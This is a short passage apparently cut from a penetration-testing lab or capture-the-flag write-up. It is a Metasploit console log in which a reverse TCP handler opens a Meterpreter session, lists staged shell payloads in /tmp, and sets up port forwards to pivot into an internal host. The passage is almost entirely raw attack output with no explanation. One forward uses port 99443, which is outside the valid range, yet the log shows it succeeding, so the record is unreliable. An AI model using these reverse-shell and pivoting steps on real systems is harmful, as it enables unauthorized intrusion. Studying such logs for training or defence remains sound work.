 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.163.129:8888
[*] Sending stage (1017704 bytes) to 192.168.163.136
[*] Meterpreter session 1 opened (192.168.163.129:8888 → 192.168.163.136:35890) at 2023-03-05 07:21:32 -0500
meterpreter > ls
Listing: /tmp
Mode Size Type Last modified Name
100644/rw-r--r-- 238 fil 2023-03-05 05:23:55 -0500 scan.py
100644/rw-r--r-- 278 fil 2023-03-05 07:18:17 -0500 shell
100755/rwxr-xr-x 207 fil 2023-03-05 07:19:22 -0500 shellTF3.elf
140755/rwxr-xr-x 0 soc 2023-03-05 02:38:08 -0500 uwsgi.socket
meterpreter > portfwd add -l 9980 -p 80 -r 192.168.100.1
[*] Forward TCP relay created: (local) :9980 → (remote) 192.168.100.1:80
meterpreter > portfwd add -l 99443 -p 443 -r 192.168.100.1
[*] Forward TCP relay created: (local) :99443 → (remote) 192.168.100.1:443
meterpreter > portfwd add -l 60571 -p 60571 -r 192.168.100.1
[*] Forward TCP relay created: (local) :60571 → (remote) 192.168.100.1:60571
meterpreter >
Videos
Downloads